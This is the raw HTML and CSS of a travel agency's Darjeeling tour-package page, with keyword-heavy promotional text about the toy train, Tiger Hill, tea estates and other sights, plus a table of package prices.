    background: linear-gradient(to right,#eee 8%,#ddd 18%,#eee 33%);
        background-size: 200% 100%;
    animation: shimmer 2s infinite linear; /* Slowed shimmer effect */
}
    .read_more{
        height:auto;
        max-height: 92px;
    }
    .read_less{
        height:600px;
        max-height: 900px;
        overflow-y:scroll !important ;
    }
    .seo{
        overflow:hidden;
        
    
    }
    .errormobile,#errorcaptcha{font-size: 12px;color: red;}
input.blur-placeholder::-webkit-input-placeholder {
  opacity: 0.6 !important;
}

input.blur-placeholder::-moz-placeholder {
  opacity: 0.6 !important;
}

input.blur-placeholder:-ms-input-placeholder {
  opacity: 0.6 !important;
}

input.blur-placeholder::placeholder {
  opacity: 0.6 !important;
}
input#chkphone::placeholder {
  opacity: 0.6 !important;
}
input#chkphone1::placeholder {
  opacity: 0.6 !important;
}
.did-floating-label-content7{cursor: pointer;}


/*.bread-crumbs***/

.bread-crumbs {
    margin: 0 -35px 5px;
    display: flex;
    flex-direction: row;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.bread-crumbs li .arrow,.bread-crumbs li a {
    color: #262626;
    font-weight: 400;
    display: inline-block;
    font-family: DM Sans;
    font-weight: 400;
    font-style: Regular;
    font-size: 14px;
    leading-trim: NONE;
    line-height: 100%;
    letter-spacing: 0%;

}
.bread-crumbs li {
    color: #034B63;
    font-size: 14px;
    font-weight: 700;
    display: flex;
    flex-direction: row;
    -webkit-box-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0px 0px 5px;
    gap: 4px;
    font-family: DM Sans;
    line-height: 100%;
}

    .bread-crumbs li .arrow {
        margin: 0 5px;
        font-size: 6px
    }

    .arrow, .bread-crumbs li a {
        color: #262626;
        font-weight: 400;
        display: inline-block;
    }
    .chevron{
        width: 24px;
        height: 24px;
        flex: none;
        order: 1;
        flex-grow: 0;
    }
#view-details{font-size: 16px !important;
    font-weight: 600;}
    .sticky{
  position: sticky !important;
  top: 0px;
  height: 100vh; /* Adjust the height as needed */
  background-color: #f8f8f8;
  overflow-y: auto;

}
.sticky::-webkit-scrollbar {
    width: 0.1em;
}
.sticky::-webkit-scrollbar-thumb {
    background: #f8f8f8;
}
.sticky::-webkit-scrollbar-track {
    background: #f8f8f8;
}
.decoration,.custom-control-label {
    cursor: pointer;
}
.loadingbtn {
  background: #b72828 !important;
  color: #fff !important;
  position: relative;
}
.loadingbtn::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
  background-size: 50px 50px;
  z-index: 1;
  animation: 2s linear infinite move;
  -webkit-animation: 2s linear infinite move;
  overflow: hidden;
}
@keyframes move {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 50px 50px;
  }
}
li .highlight-icon {
    height: 6px;
    width: 8px;
    margin-top: 7px;
    margin-right: 8px;
}
#modifyClickDiv{cursor: pointer;}
.custom-btn-new {
  background-color: #f5f5f5;   /* light background */
  border: none;
  border-radius: 50%;          /* makes it circular */
  width: 32px;                 /* circle size */
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;             /* size of × */
  font-weight: bold;
  color: #333;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

.custom-btn-new:hover {
  background-color: #e0e0e0;
  transform: scale(1.05);
}

.custom-btn-new:focus {
  outline: none;
  box-shadow: 0 0 0 3px rgba(0,123,255,0.3);
}
</style>
                    
   

   
  <!-- Content
  ============================================= -->

  <div id="content">
      <section class="container">
                                    <div class="w-100 my-4">

                   <ul class="bread-crumbs">
                                <li>
                                    <a href="https://www.akbartravels.com/holidays/">Home</a>
                                    <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/chevron_right.png" class="chevron"> 
                                                   </li>
                                <li ><a href="https://www.akbartravels.com/holidays/india-tour-packages/" >India Tour Packages</a>                        <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/chevron_right.png" > 
</li><li>Darjeeling Tour Packages</li>
                            
                            </ul>
                                <div style="display:none">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope
                                  itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://www.akbartravels.com/holidays/">
                                    <span itemprop="name">Holidays</span></a>
                                <meta itemprop="position" content="1" />
                            </li><li itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.akbartravels.com/holidays/india-tour-packages/darjeeling-tour-packages/">
                                    <span itemprop="name">Darjeeling Tour Packages</span></a>
                                  <meta itemprop="position" content="2" />
                                </li>                            </ol>
                            </div>

				<div class="card rounded3 border-0 shadow-md py-4 px-4">
					
					<div class="bg-light-new-h2 px-4 py-4 rounded3 mb-2" id="modifyClickDiv">
						
					<div class="form-row align-items-center">
						<div class="col-md-5 text-left destinationupdate">
							<div class="input-group position-relative">
								<div class="input-group-prepend mr-2">
									<span class="bg-white align-self-center arrow-position2"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/lication-pin.svg" width="16" height="22"></span>
								</div>
							<!-- 	<div class="form-group did-floating-label-content7 ml-2 mt-4 mb-0">
									<label class="did-floating-label7" id="selDestination">Darjeeling</label>
													
								</div> -->
                                        <div class="form-group did-floating-label-content7 ml-2 mt-4 mb-0">
                                    <label class="did-floating-label7">Destination</label>
                                    <li class="removeicon3" id="selDestination">Darjeeling</li>
                                  
                                </div>
							</div>
						</div>
						
						<div class="col-md-4 text-left destinationupdate">
							<div class="input-group position-relative">
							<div class="input-group-prepend mr-2">
								<span class="bg-white align-self-center arrow-position2">
									<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/date-calander.svg" width="20" height="21"></span>
							</div>
							<div class="form-group did-floating-label-content7">
								<label class="did-floating-label7 mt-3" >Start Date</label>
								<input type="text" class="form-control border-0 did-floating-input7" required="" id="holidaydate" placeholder="Any Time">								
							</div>
							</div>
							<ul class="share-group" id="share-group" style="height:50px;">
				
								<li>

                                    

                                        <a role="button" class="whatsappheight" 
                                        href="#email-this-search-modal" 
                                        data-target="#email-this-search-modal" data-toggle="modal"  aria-label="Open Email This Search modal" aria-controls="emailThisSearchModal" aria-expanded="false">

										<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/mail-s.svg" width="30" height="30" alt="mail icon to connect with our call center for holiday bookings">
									</a>
								</li>
								<li id="whatsappshare">
									<a class="whatsappheight send  enq-whatsapp"   href="" target="_blank" >
										<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/whatsaap-icon.svg" width="30" height="30" alt="WhatsApp icon to connect with our call center for holiday bookings">
									</a>
								</li>
							
						
							</ul>
						</div>
		
						<div class="col text-right"> 
				
							<button class="btn btn-sm btn-white shadow-none border mr-2 hover-bg px-3 py-2" id="sharebtn">
								<svg width="20" height="25" viewBox="0 0 20 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M16.6667 16.5962C15.8222 16.5962 15.0667 16.9309 14.4889 17.4552L6.56667 12.8256C6.62222 12.569 6.66667 12.3124 6.66667 12.0447C6.66667 11.7769 6.62222 11.5203 6.56667 11.2637L14.4 6.67874C15 7.23653 15.7889 7.58236 16.6667 7.58236C18.5111 7.58236 20 6.08749 20 4.23564C20 2.38378 18.5111 0.888916 16.6667 0.888916C14.8222 0.888916 13.3333 2.38378 13.3333 4.23564C13.3333 4.50337 13.3778 4.75996 13.4333 5.01654L5.6 9.60154C5 9.04376 4.21111 8.69793 3.33333 8.69793C1.48889 8.69793 0 10.1928 0 12.0447C0 13.8965 1.48889 15.3914 3.33333 15.3914C4.21111 15.3914 5 15.0455 5.6 14.4878L13.5111 19.1285C13.4556 19.3628 13.4222 19.6082 13.4222 19.8537C13.4222 21.6497 14.8778 23.1111 16.6667 23.1111C18.4556 23.1111 19.9111 21.6497 19.9111 19.8537C19.9111 18.0576 18.4556 16.5962 16.6667 16.5962Z" fill="#746161"/>
								</svg>
							</button>
								<button class="btn btn-sm btn-danger shadow-none text-3 py-2 custombtnm" id="button3" data-dismiss="modal" data-toggle="modal"  data-target="#Modify">
								MODIFY SEARCH<img class="position-btn2" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/search-icon.svg" width="18"></button> 
						
						</div>
				
					</div>
					</div>

                                        <div class="seo read_more" style="overflow:hidden">

					<h1 class="text-6 font-weight-bold mt-3 mb-2 lato-f d-xl-inline-flex">
					<img class="float-left mr-2" width="20" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/star-h.svg">Darjeeling Tour Packages</h1>
           			
          <div id="pageFullData"  style="display: block;">
                          <p class=" justify-content-between p-0 m-0">
                             <span><p>Darjeeling, commonly referred to as the queen of the Himalayas, served as the British people&#39;s preferred summertime capital during the British rule. One of the most popular hill towns for travelers on their Darjeeling tour packages is now Darjeeling. Try out the Darjeeling honeymoon trip package if you&#39;re seeking the perfect place for your honeymoon. Darjeeling, which is surrounded by tea farms and is situated 2050 meters above sea level, offers a cool temperature all year round. UNESCO has given the toy railway in Darjeeling the designation of World Heritage Site.</p>

<p>This train journey rises from the lowlands to more than 2000 meters above sea level and provides beautiful views of the nearby meadows. You will see the complete scene, which is simply stunning and must be included in your schedule for a vacation to Darjeeling. The miniature railway that chugs through these stunning mountains should be included on your darjeeling tour itinerary. Darjeeling has 86 tea farms in all, and Darjeeling tea is well-known across the globe.</p>

<p>A freshly brewed cup of tea is available here, or you may wander around the tea plantations and gather some tea leaves for pleasure. The third-highest mountain in India is Kanchenjunga. This is visible from Darjeeling, and while on your Darjeeling trip package, you may take in the panoramic view of the mountain from Darjeeling. The Darjeeling-Rangeet Valley Passenger Ropeway cable car, botanical gardens, zoo, and monasteries are all well known in Darjeeling. You should experience this cable car, the longest in Asia, as part of your Darjeeling travel itinerary.</p>

<p>Tiger Hill is a fantastic location to see the dawn in all its splendor. The Darjeeling Himalayan Railway, often known as the DHR and affectionately referred to as the &quot;Darjeeling Toy Train,&quot; operates between New Jalpaiguri and Darjeeling in West Bengal, India, and it needs to be included in honeymoon packages for Darjeeling. The Darjeeling trip itinerary should include riding on one of these trains, which offer an out-of-the-ordinary experience. This railway line was built in 1879.</p>

<p>UNESCO designated this as a world historic site in 1999 because it is sometimes questioned how such a little engine can move such a lengthy train through the mountains. There is also another location called the Indian Mountain Railways. Without a sure, taking a ride in a vehicle of this vintage is enjoyable and charming. This was the nation&#39;s first and most crucial transportation route via a mountain range. The trip from Darjeeling to Ghum and return is included in your Darjeeling tour package and takes around two hours and 14 kilometers. The highest station along the whole DHR route is Ghum.</p>

<p>&nbsp;</p>

<h2><strong>Akbar Recommended Best&nbsp; Darjeeling&nbsp;</strong><strong>Tour Packages from India&nbsp;</strong></h2>

<table>
	<tbody>
		<tr>
			<td style="vertical-align:top">
			<p><strong>Darjeeling</strong><strong> </strong><strong>holiday packages</strong></p>
			</td>
			<td style="vertical-align:top">
			<p><strong>Day/Night</strong></p>
			</td>
			<td style="vertical-align:top">
			<p><strong>Price</strong></p>
			</td>
		</tr>
		<tr>
			<td style="vertical-align:top">
			<p>Magical Sikkim</p>
			</td>
			<td style="vertical-align:top">
			<p>4 Nights / 5 Days</p>
			</td>
			<td style="vertical-align:top">
			<p>24,299</p>
			</td>
		</tr>
		<tr>
			<td style="vertical-align:top">
			<p>Marvels of Sikkim</p>
			</td>
			<td style="vertical-align:top">
			<p>5 Nights / 6 Days</p>
			</td>
			<td style="vertical-align:top">
			<p>28,499</p>
			</td>
		</tr>
		<tr>
			<td style="vertical-align:top">
			<p>Sikkim New year Special</p>
			</td>
			<td style="vertical-align:top">
			<p>5 Nights / 6 Days</p>
			</td>
			<td style="vertical-align:top">
			<p>29,999</p>
			</td>
		</tr>
		<tr>
			<td style="vertical-align:top">
			<p>Gorgeous Sikkim</p>
			</td>
			<td style="vertical-align:top">
			<p>6 Nights / 7 Days</p>
			</td>
			<td style="vertical-align:top">
			<p>30,799</p>
			</td>
		</tr>
		<tr>
			<td style="vertical-align:top">
			<p>Best of Northeast</p>
			</td>
			<td style="vertical-align:top">
			<p>6 Nights / 7 Days</p>
			</td>
			<td style="vertical-align:top">
			<p>33,199</p>
			</td>
		</tr>
		<tr>
			<td style="vertical-align:top">
			<p>Splendors of Sikkim</p>
			</td>
			<td style="vertical-align:top">
			<p>7 Nights / 8 Days</p>
			</td>
			<td style="vertical-align:top">
			<p>35,399</p>
			</td>
		</tr>
		<tr>
			<td style="vertical-align:top">
			<p>Experience Northeast</p>
			</td>
			<td style="vertical-align:top">
			<p>4 Nights / 5 Days</p>
			</td>
			<td style="vertical-align:top">
			<p>36,999</p>
			</td>
		</tr>
		<tr>
			<td style="vertical-align:top">
			<p>Classical Northeast</p>
			</td>
			<td style="vertical-align:top">
			<p>8 Nights / 9 Days</p>
			</td>
			<td style="vertical-align:top">
			<p>56,699</p>
			</td>
		</tr>
		<tr>
			<td style="vertical-align:top">
			<p>Astonishing Northeast</p>
			</td>
			<td style="vertical-align:top">
			<p>10 Nights / 11 Days</p>
			</td>
			<td style="vertical-align:top">
			<p>66,899</p>
			</td>
		</tr>
	</tbody>
</table>

<p><br />
&nbsp;</p>

<p>On your Darjeeling honeymoon trip, the train pauses for 10 minutes at the Batasia loop, a stunning and well-kept garden. One may enjoy a stunning view of the snow-covered Kanchenjunga and the town of Darjeeling during this journey. In the middle of the garden, there is a military memorial honoring Gorkha troops. For a total of 30 minutes, the train pauses here. The museum, which is housed inside the station grounds, takes pleasure in housing the oldest railway locomotives, all of which have been expertly kept by the state. Starting at 7:40 AM and continuing throughout the day are a total of 18 rides.</p>

<p>The last ride starts around 4:20 PM. Sources claim that the rides are constantly altering to meet seasonal demand. Another treasure in the Darjeeling trip package is this one. You can select a steam- or diesel-powered train for your Darjeeling travel packages based on your preferences. The steam engine gives a more conventional strategy that is absolutely realistic, but it is also more expensive than the trains with diesel engines. In Darjeeling vacation packages, the Toy Train Jungle Safari runs between Siliguri Junction and Rangtong Station. Rangtang hamlet, which is 16 kilometers from the Siliguri junction and located on the side of the road, is also reached during the three-hour journey.</p>

<p>Throughout your trip to Darjeeling, you must stop at this location. The safari through the jungle is unique. It passes through the Mahananda nature reserve for its passengers. This is close to the stations at Sukna and Rangtong. This safari on the Darjeeling trip gives breathtaking views of the valley from Tindharia and is a real treat for nature enthusiasts. To 10:30 AM, the train departs from Siliguri Junction and arrives at Rangtong at 11:50 AM, where it stops for 20 minutes. At 1:35 pm, the train returns to Siliguri station. It takes about 3 to 4 hours to complete the journey. The history of DHR began under the British administration of India in the 1800s.</p>

<p>Due to its popularity as a vacation spot, many people go from Kolkata to Darjeeling during the summer months. Before, it took two weeks to travel from Kolkata to Darjeeling. However, many people who desired to trade breathed a sigh of relief as the Eastern Bengal Railways were built. When Franklin Prestage, an employee of the Eastern Bengal Railways, visited Darjeeling in 1878 and saw the need for a train link between Siliguri and Darjeeling, the Darjeeling Himalayan Railway was born. Then he presented a detailed strategy for operating private trains to the highlands along with a list of all its benefits.</p>

<p>His concept was promptly approved by the British government. Following obtaining the permissions, construction of the railway track finally started. Even though it was a challenging project to complete, this engineering masterpiece was eventually created. Bagdogra Airport, which is 96 kilometers from Darjeeling, is the closest airport. You may simply get a cab from here that is also available on a sharing basis. Tiger Hills is located about 13 kilometres distant from Darjeeling. Tiger Hills offers a beautiful view of the rising sun as well as Kanchenjunga&#39;s peak.</p>

<p>People go from all over the nation to see the Tiger Hills because it offers a stunning perspective of the snow-capped mountains. The Kanchenjunga is illuminated by the dawn. The Darjeeling Himalayan Railway&#39;s highest station is at the top of Ghoom. 3.30 AM is the departure time from Darjeeling and 4.15 AM is the arrival time at Tiger Hill. Due to the later dawn in the winter, the beginning time changes to 4.15 AM. Roadblocks caused by autos and jeeps during peak season should be avoided throughout your Darjeeling trip itinerary. For INR 1200/INR 1800, one may reserve a car or a jeep from a local travel agency, or they can pay INR 200 per person.</p>

<p>You may truly get a sweeping glimpse of the Himalayas from the Tiger Hills. The dawn and sunset on Kanchenjunga, the third-highest mountain in the world, are incredibly peaceful and create an iridescent scene in the sky. From this peak, you can view Mount Everest and a number of other mountains. On a clear day, one can view the picturesque town of Kurseong as well as the Teesta, Mahananda, Mechi, and Balason rivers to the south. If you want to see the dawn as the sun&#39;s rays touch Mount Everest and Kanchenjunga, Tiger Hills is the place to go.</p>

<p>This is the ideal vantage point for your Darjeeling trip itinerary. One of the must-see attractions in Darjeeling is the dawn through the peaks, which is very stunning. Finally, after finishing the entire trip, treat yourself to some tasty treats from nearby shops. Amazing presents are available from these tiny, neighborhood stores. You may sample the samosas, pakoras, and mouthwatering tea. Observatory Hills, which is part of your Darjeeling trip itinerary, is a rising hill above Chowrasta Square, around 2 kilometers from the Darjeeling Himalaya Square.</p>

<p>The lovely town of Darjeeling is located just above Mall Road and is around two kilometers from the Darjeeling Himalayan Railway Station. Observatory Hill is a rising hill above Chowrasta Square. In addition to several Hindu and Buddhist sites, including the Kanchenjunga Temple, Mahakal Temple, and Tibetian Memorial Shrine, Darjeeling provides a beautiful view of the mountains. For trekkers who wish to explore all these lovely meadows in Darjeeling by going on a Darjeeling trip package, the key tourist attractions are these meadows.</p>

<p>You may access the observatory hill by going up a steep, narrow passageway that resembles a cave and is lined by temples. To get here, it will take you 15 minutes. The entire path is lined with tiny, colorful flags, and there are obvious shrines along the way that are surrounded by several little temples. As you go to Darjeeling, you may also hear the tranquil chanting coming from the temples. Older travelers are sometimes recommended to take a break at one of the surrounding seats because getting here might be a strenuous journey. The Observatory Hill was constructed in 1765 by Lama Dorje Rinzing of the Bhutia Basti monastery, the city of Darjeeling&#39;s namesake and the city&#39;s oldest monastery.</p>

<p>The Darjeeling tour&#39;s best experience is this one. The monastery had been devastated by the Gorkha invasion. It is still standing now thanks to the raja despite being destroyed once again in an earthquake. The Mahakali temple, which is devoted to Lord Shiva and is located on top of Observatory Hill, should be included on the itinerary for your Darjeeling trip. There are two temples, one dedicated to Lord Hanuman and the other to Siddhi Sai Baba, that are close to each other on both sides. Mall Road and Chowrasta Square are the other two major tourist destinations in addition to Observatory Hills.</p>

<p>Visitors may marvel at the stunning Kanchenjunga, the world&#39;s third-highest peak, from the hill&#39;s summit. The Mall and Observatory Hill in Darjeeling, where visitors may relax, take photographs of the picturesque hills, ride ponies, and shop for trinkets at local shops, are kept clean despite the city&#39;s growing tourist population. In Darjeeling, the happy valley tea plantation is well renowned for its 437 acres of land used for cultivating wonderful tea, which emerges from the finest plants. It is the second-oldest tea estate in Darjeeling&#39;s tea-growing areas.</p>

<p>For travellers enjoying a Darjeeling tour package, the Happy Valley Tea Estate is a must-see destination since it provides a picturesque setting with stunning vistas. The views of the tea gardens are extremely breathtaking, and those who enjoy the outdoors find it very difficult to leave even after spending hours there. There are open clouds and a lovely fragrance of tea being brewed. This lush utopia is a clear example of how they farm using organic and biodynamic practices.</p>

<p>A guided tour of the tea gardens is available, and you can also enjoy the scent of freshly picked leaves as they are withered, fermented, dried, and sorted into the various kinds of teas we see in markets. Both conventional tea and green tea are available. Specialty teas like Super Fine Tippy Golden Flowery Orange Pekoe are also available there. which you really must try when in Darjeeling. One of the best tea blends from India, sometimes referred to as Black Orthodox Tea, is loved by people all over the world. The Happy Valley Tea Estate in Darjeeling also hosts a tea tasting workshop from 9:30 am to 4:30 pm.</p>

<p>This tour immerses you in the interesting production process and helps you comprehend the true essence of teas. Additionally, it discusses the development of the production method through time as well as the history of Happy Valley Tea Garden. As you move through numerous processing rooms, you&#39;ll also see various pieces of machinery utilized in the production of tea. The tour educates you on the many flavors of organic teas and offers free tea samples. It is absolutely peaceful and a must-see on any Darjeeling travel itinerary. This is a wonderful chance to get many types of premium organic teas.</p>

<p>Green tea, black tea, festive teas, specialty teas, herbal infusion teas, and white tea are among the normal quality teas on the list, also known as Family Mixture. The Super Fine Tippy Golden Flowery Orange Pekoe, however, is the highest grade tea available at the Happy Valley Tea Estate. During your Darjeeling honeymoon trip package, you may buy these teas while on your tour of the tea gardens, where they are stored for sale along the paths, or you can buy them after the tour at the factory boutique.</p>

<p>You may get any type of tea from the Happy Valley Tea Garden online and have it delivered to your home through the official website www.happyvalleytea.com. A British guy by the name of David Wilson founded this magnificent estate during the colonial era. Later, affluent Bengali man T P Banerjee purchased it. Later, he acquired the Windsor estate, and the two holdings were united to become the Happy Valley tea plantation. About 10 miles from Darjeeling, Rock Garden is a lovely picnic area with a terraced natural fall called Chunnu summer fall.</p>

<p>It is also referred to as Barbotey Rock Garden and is surrounded by a lovely hill stream, wonderful flower beds, and seating areas at varying elevations. For those who enjoy hiking or the outdoors, it is one of the top vacation spots. Before arriving to the breathtaking Rock Garden situated between the clouds with the calming sound of the wind blowing, the trip to Darjeeling gives a picturesque panorama packed with rocky hills and vegetation shared by severe hairpins and incredibly steep roads.</p>

<p>This tourist destination is tucked away among terraced tea plantations, flower gardens, and a tranquil lake where travelers may unwind after a long and exhausting journey. Don&#39;t forget to include a trip to Ganga Maya Park, which is around 3 kilometers away from the garden, in your Darjeeling tour itinerary. The garden bears the name of an unarmed civilian who was murdered by police gunfire during the GNLF uprising. The nearby tiny lake offers boat rides as well. Additionally, the Ganga Maya park features tranquil flower gardens and fountains.</p>

<p>The acreage of Darjeeling excursion magnificent meadows at the UNESCO world heritage site makes it the ideal tourist destination. Here is all the information you want on the dazzling tea gardens in Darjeeling tour packages. The first tea gardens were established in Darjeeling in 1852, when it was still a little hamlet and the British officers and their families utilized it as a hill resort. Here, the British began to cultivate tea leaves, and to get workers, they even employed people from Darjeeling tour packages Nepal.</p>

<p>The enterprise began to take shape over time, and by 1866 there were 39 prosperous tea farms. Darjeeling finally became one of the greatest tea-producing estates in the nation when the number reached 56 in 1870. The Batasia Loop, a lush green toy train circuit designed to reduce the height of the Darjeeling Himalayan Railway Darjeeling tour, is perhaps one of the most scenic train routes in all of Darjeeling. This beautiful attraction&#39;s distinctive design enables the track to loop around itself through a mountaintop tunnel.</p>

<p>The Batasia Loop&#39;s unparalleled natural beauty is one of its most alluring features and is a pleasure to see. You may get a panoramic view of Darjeeling tour packages in all its lush splendor from Hill Cart Road (NH 55), which is where it is. The Batasia Loop, located near Ghoom, about 5 kilometers from Darjeeling, was built with the intention of making it easier to travel around the region of Darjeeling. It rises among emerald carpets of alpine foliage and, on one side, it offers a view of Kanchenjungha&#39;s snow-capped peaks.</p>

<p>After experiencing the breathtaking sunrise of Tiger Hill Darjeeling tour packages, you must travel through Batasia Loop because lovely flowers line the route. You shouldn&#39;t miss the opportunity to see the train tearing through the snowy skies and plunging farther into the lush, verdant landscape.</p>

<p><em>Eco-garden: Organic farming and tea plantations are included in this garden in Batasia. These gardens serve as the natural home for a number of endangered species, including rhododendrons, silver firs, and gingko biloba. War memorial: There is a monument in honor of the Gorkha troops who died in battle. The memorial also has a statue of the Gorkha soldier. The memorial&#39;s approval came in 1995, and it serves as a crucial milestone on the Batasia Loop. You can see the majestic Kanchenjunga rising from the mountains. This location is a must-see while on your Darjeeling trip.</em></p>

<p><em>Photography: Traditional clothing photography and telescopic views of the adjacent mountains. When doing a Darjeeling trip, many people travel to this location to see the adjacent mountains.</em></p>

<p>One of the top mountaineering institutes is the Himalayan Mountaineering Institute in Darjeeling. This institute was founded in 1954 with the primary goals of directing adolescent energy into climbing and encouraging, enhancing, and supporting those involved in the high sport of mountaineering. This is an advantageous and rewarding sport. You can visit this facility to hone your climbing abilities. This university has gained popularity as a major tourist destination due to its stunning views of Mount Kanchenjunga. The views of the institution are absolutely captivating.</p>

<p>Mountaineering as a sport of scientific and entrepreneurial abilities is what the Himalayan Mountaineering Institute seeks to promote. A climber is knowledgeable about them. He appreciates how serene the mountains are. This prestigious college fills the requirement for intentional technique and thorough instruction in the artistic sport of mountaineering. Over 45,000 students, including 2500 high achievers from various nations throughout the world, have received training at the Himalayan Mountaineering Institute. The thrill you experience when you summit your first peak is beyond words. This is a once-in-a-lifetime experience.</p>

<p>Darjeeling offers a variety of scenery and lovely scenic pathways. The Darjeeling Ropeway is one more popular destination in Darjeeling. It provides its passengers with an absolutely magnificent panoramic view of the entire valley. An experience you really must have while on your Darjeeling honeymoon trip. The first cable car system built to serve the valley tea estates was the Darjeeling ropeway. It is a popular tourist destination that draws lots of visitors all year long.</p>

<p>There are 16 vehicles in all, each of which can hold 16 passengers, and they take visitors from North Point in Singamari to Singlas Bazaar, which is located next to the lovely Ramman River. The height is 7000 feet. Every traveler on a darjeeling tour package must see the tea estates, lovely waterfalls, and captivating Kanchenjunga. In the somewhat fast-moving gondola ride, you may shoot stunning images. The cable car stops for a little period at the bottom of the journey on your Darjeeling tour so that visitors may enjoy a beautiful view of the tea gardens and relax at the tea shop before returning to the Singamari base station.</p>

<p>Tourists visit the Nightingale Park in this lovely hill town of Darjeeling to enjoy the stunning vista of the Kanchenjunga range. In the middle of lush vegetation and calming breezes, it makes for the perfect setting to unwind. When Sir Thomas Tartan&#39;s Bungalow was a private courtyard under British rule, it was traditionally known as the shrubbery. You may access pebbled walks around this oval-shaped park from the entrance. It takes a little bit of climbing to get to the garden because Nightingale is situated on an elevation area. A paradise of greenery, here. After reconstruction, the park has been accessible to the public since 2011.</p>

<p>You may also explore a huge statue of Lord Shiva, musical fountains, and many other things. There are numerous charming homestays in Kanchenjunga that are ideal for honeymooning couples. For couples traveling on a darjeeling honeymoon package, it is a well-liked honeymoon location. Yiga Choelig was the founder of the Ghoom monastery. It is one of Darjeeling&#39;s oldest still-standing Tibetan Buddhist monasteries. It is renowned for having a 15-foot-tall statue of the Buddha and includes a few tiny Buddhist manuscripts. On your Darjeeling family vacation, show your loved one this breathtaking glimpse.</p>

<p>The effectiveness of its breeding initiatives for threatened and endangered species has made the Padmaja Naidu Himalayan Zoological Park a particularly well-known zoo. Particularly for the seriously endangered creatures of the Himalayas. The zoo is home to Himalayan creatures such red pandas, snow leopards, Tibetan wolves, and others. On your darjeeling honeymoon tour, don&#39;t pass up the chance to discover and take in the breathtaking sight of these mountain creatures with your special someone. The peace pagoda stands as a testament to Buddhist tolerance for all racial and religious groups.</p>

<p>This location&#39;s grace and beauty will undoubtedly instill morality in you and your loved ones. Only 10 minutes separate this monument from Darjeeling&#39;s main center. Every happy couple should visit this serene monument. Additionally, you may go on a tour of Darjeeling&#39;s oldest and largest tea farms and enjoy a stroll among green tea plantations on a date. You may learn about the tea&#39;s cultivation, farming, and final processing during the guided excursions. Don&#39;t forget to buy some tea from the factory boutique on your Darjeeling honeymoon trip to take home.</p>

<p>You and your partner may watch the dawn in the Tiger Hills after a brief 13 km trip from Darjeeling. see Mount Everest and Kanchenjunga come to life. One of the most often suggested activities for a honeymoon in a Darjeeling honeymoon package is this one. By traveling to the highest lakes in Darjeeling, you may elevate your honeymoon. Lake Tsongmo is located at an elevation of almost 12000 feet. During the winter, it transforms into a beautiful winter wonderland where visitors may experience snow. Throughout the year, the lake changes color to reflect the seasons.</p>

<p>Take a romantic yak ride along the river&#39;s edge and lose yourself in the breathtaking alpine scenery as you and your companion gain a fresh view of the region. Many residents consider Mall Road to be legendary since they come here to exercise in the morning and start their days. A well-known culinary dish called dum aloo is sold by vendors here. There are several seats positioned here for visitors to sit on while strolling. Take a time to enjoy the gentle, clean wind. On the bylines of the mall road, there are several little stores and souvenir shops where you may purchase items to bring home with you. They market and sell regional goods and artwork.</p>

<p>Ironically, as part of your honeymoon package in Darjeeling, you should stroll along this street dubbed Lovers Road with your special someone. On this 3 mile stretch, panoramic vistas of the Kanchenjunga mountains are visible. According to the moniker Lovers Road, local adolescent couples congregate on this stroll, where you may have a private stroll with your special someone. going up to the Tibetan Refugee Center from the area near the ropeway station. The Tinchuley is another eccentric hamlet close to the West Bengal-Sikkim border. Three ovens is how the word tinchuley is translated in several languages.</p>

<p>The three hills combined together resemble mud ovens. Rivers Test and Ranjeet cross each other. Due to all of this, Tinchuley has an abundance of natural beauty. Tinchuley is a more sedate location; the environment here exudes a feeling of tranquility that is absent from its noisier rivals. Rock climbing, hiking, and sightseeing are all options. Against the picturesque green mountains cape that seems like it belongs in a movie. While you were on your Darjeeling trip, the economy was recovering, and the Wildlife Federation (WWF) was involved in modernizing all of the farmland and producing organic foods.</p>

<p>Anyone seeking a spiritual retreat should travel to Tinchuley. You may also concentrate on photography because it is a rare opportunity to take good photos and a rare sight to view anything in real life that would otherwise appear to be a painting. Tinchuley View Point should be included in your Darjeeling trip itinerary. Additionally, the location even provides a glimpse of Mt. Kanchenjunga. Not only may one have fun here with friends or family, but one can also enjoy their own company. In Tinchuley, it&#39;s the ideal way to begin the day.</p>

<p>A must-see location on your Darjeeling travel itinerary is Gumbadara. Another location in Tinchuley that you might want to check out is this one. A different incredible experience is visiting this location during the rains.</p>

<p><br />
<br />
&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</span> 
                        </p>
                      </div>
   
					
</div>
 
                            <a href="javascript:void(0);" align="right" id="read-more" style="margin-left: auto; 
margin-right: 0;">Read More</a>    


				</div>
							
				
				
				
				
				<div class="w-100 holidaycarousel my-5"> 
					<div class="owl-one owl-carousel">

            <div class="item theme-filter-control theme-all show-all-prods" data-type="theme" data-val="all" data-name="all" data-label="All Packages" id="all">
